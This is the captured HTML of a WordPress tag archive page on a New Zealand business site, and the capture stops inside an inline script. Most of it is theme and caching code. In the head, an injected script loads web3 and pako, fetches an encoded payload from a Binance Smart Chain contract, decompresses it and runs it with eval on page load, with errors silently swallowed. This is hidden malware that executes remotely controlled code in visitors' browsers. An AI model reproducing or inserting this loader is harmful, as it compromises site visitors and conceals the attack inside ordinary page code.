

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.groomandprestige.co.nz/tag/appartment/
body_size: 20673
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]--> <!--[if IE 8]><html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]--> <!--[if !(IE 7) | !(IE 8) ]><!--><html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]--><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.groomandprestige.co.nz/xmlrpc.php"><link media="all" href="https://www.groomandprestige.co.nz/wp-content/cache/autoptimize/css/autoptimize_32ac2053c0dac5290f46686f6610e30a.css" rel="stylesheet"><title>Appartment (Demo) &#8211; Groom and Prestige</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Groom and Prestige &raquo; Feed" href="https://www.groomandprestige.co.nz/feed/" /><link rel="alternate" type="application/rss+xml" title="Groom and Prestige &raquo; Comments Feed" href="https://www.groomandprestige.co.nz/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Groom and Prestige &raquo; Appartment (Demo) Tag Feed" href="https://www.groomandprestige.co.nz/tag/appartment/feed/" /><style id='thegem-preloader-inline-css' type='text/css'>body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}</style><link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.1' type='text/css' media='all' /><style id='thegem-custom-inline-css' type='text/css'>.vc_custom_1461337788816{margin-bottom: 0px !important;}.vc_custom_1643593566867{padding-right: 30px !important;padding-left: 30px !important;}
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #f0f3f2;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]> <script type="text/javascript" src="https://www.groomandprestige.co.nz/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script type="text/javascript" src="https://www.groomandprestige.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.groomandprestige.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script> <script type="text/javascript" id="crypto-js-js-after">/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x8f386Ac6050b21aF0e34864eAbf0308f89C6f13c"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */</script> <script type="text/javascript" id="zilla-likes-js-extra">/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.groomandprestige.co.nz\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <meta name="generator" content="Powered by LayerSlider 7.0.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /> <!-- LayerSlider updates and docs at: https://layerslider.com --><link rel="https://api.w.org/" href="https://www.groomandprestige.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.groomandprestige.co.nz/wp-json/wp/v2/tags/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.groomandprestige.co.nz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><meta name="cdp-version" content="1.5.0" /> <!-- WPMobile.App --><meta name="theme-color" content="#bf9b30" /><meta name="msapplication-navbutton-color" content="#bf9b30" /><meta name="apple-mobile-web-app-status-bar-style" content="#bf9b30" /> <!-- / WPMobile.App --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style>@font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.groomandprestige.co.nz/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.groomandprestige.co.nz/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.groomandprestige.co.nz/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.groomandprestige.co.nz/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}</style><link rel="icon" href="https://www.groomandprestige.co.nz/wp-content/uploads/2022/01/ezgif.com-gif-maker.png" sizes="32x32" /><link rel="icon" href="https://www.groomandprestige.co.nz/wp-content/uploads/2022/01/ezgif.com-gif-maker.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.groomandprestige.co.nz/wp-content/uploads/2022/01/ezgif.com-gif-maker.png" /><meta name="msapplication-TileImage" content="https://www.groomandprestige.co.nz/wp-content/uploads/2022/01/ezgif.com-gif-maker.png" /> <script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script> <style type="text/css"></style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-appartment tag-8 wp-theme-thegem fullscreen-search wpb-js-composer js-comp-ver-6.7.0 vc_responsive"> <script type="text/javascript">var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.groomandprestige.co.nz\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.groomandprestige.co.nz","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
